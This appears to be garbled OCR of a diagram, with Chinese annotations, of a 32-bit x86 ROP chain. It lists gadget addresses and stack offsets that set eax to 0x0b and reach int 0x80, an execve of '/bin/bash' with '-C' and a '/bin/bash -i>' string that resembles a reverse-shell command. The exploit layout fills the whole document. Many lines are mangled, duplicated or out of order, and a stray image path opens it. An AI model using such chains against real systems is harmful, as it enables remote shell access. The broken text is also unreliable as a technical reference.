 0x00000000
90
存放"/bin/bash -i> · —— "地址ebp+0x49
8C
存放"-C" 地址 ebp+0x46
88
存放"/bin/bash"地址 ebp+0x3C
84
"/bin/bash → i · - - *"
"-C*" (长度3) 0x48
"/bin/bash*" (长度a)
3C
38 gadget8(0x0804a4c2)→ int 0x80
34 gadget7(0x080988a0)→ add eax 3; ret
gadget6(0x080988a0)→ add eax, 3; ret eax=0x0b
30
gadget5(0x080988a0)→ add eax, 3; ret
2C
gadget4(0x080988a0)→ add eax, 3; ret
28
指向"/bin/bash"地址
24 pop eax
指向0的地址 pop edx
20 pop ebx
0xffffffff ret
1C gadget3
(0x0805ebb8) → mov ecx eax;
18 gadget2 mov eax ecx;
(0x08098918) ret;
14
0xffffffff
10
0xffffffff
C pop eax
存放指令地址的地址 pop edx
8 pop ebx
gadget1 (0x0805ebb8) ret
3C+4 move [edx] ; al;
gadget9 (0x0806da42) mov eax . edx;
ret
0xffffffff
pop edx;
①"*"的地址. pop ebx;
ret
gadget8 (0x0805ebb9) ← xor eax, eax
gadget7 (0x0804feb0) → ret
move [edx] ; al;
gadget6 (0x0806da42) mov eax . edx;
ret
0xffffffff
pop edx;
①"*"的地址. pop ebx;
ret
gadget5 (0x0805ebb9) ← xor eax, eax
gadget4 (0x0804feb0) → ret
move [edx] ; al;
gadget3 (0x0806da42) → mov eax . edx;
ret
0xffffffff
pop edx;
①"*"的地址. pop ebx;
ret
gadget2 (0x0805ebb9) ← xor eax, eax
gadget1 (0x0804feb0) → ret